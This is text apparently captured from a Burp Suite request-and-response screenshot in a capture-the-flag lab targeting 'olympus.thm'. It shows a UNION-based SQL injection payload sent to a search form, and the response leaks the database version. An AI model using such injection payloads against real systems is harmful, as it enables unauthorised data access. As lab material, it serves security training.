 http://olympus.thm
Send
Request
Clear
Response
1 POST /~webmaster/search.php HTTP/1.1
2 Host: olympus.thm
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Origin: http://olympus.thm
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.
0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://olympus.thm/~webmaster/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ao1aviq0ksfv3rv0dcug74pda8
14
15 search=books'+UNION+SELECT+NULL,NULL,NULL,version(),NULL,NULL,NULL,NULL,NULL,NULL;--+-&submit=
73 <div class="row">
74 <!-- Page Content -->
75 <div class="col-md-8">
76 <h1 class="page-header">Heading<small>Secondary Text</small></h1>
77 <!-- Post Area-->
78
79 <p>
80 <h2><a href="#"></a></h2>
81 </p>
82 <p>
83 <h3>by <a href="#">8.0.41-0ubuntu0.20.04.1</a></h3>
84 </p>
85 <p><span class="glyphicon glyphicon-time"></span>Posted on </p>
86 <hr>
87 <img class="img-responsive img-rounded" src="img/" alt="900 * 300">
88 <hr>
89 <p>.........</p>
90 <a href="post.php?post="><button type="button" class="btn btn-primary">
Read More<span class="glyphicon glyphicon-chevron-right"></span></button></a>
91 <hr>
92 <!-- Post Area -->
93
94
95
96
97
98 <hr>
99 <ul class="pager">
100 <li class="previous"><a href="#"><span class="glyphicon glyphicon-a
rrow-left"></span> Older</a></li>
101 <li class="next"><a href="#">Newer <span class="glyphicon glyphicon
-arrow-right"></span></a></li>
102 </ul>
103 </div>
104 <!-- Page Content -->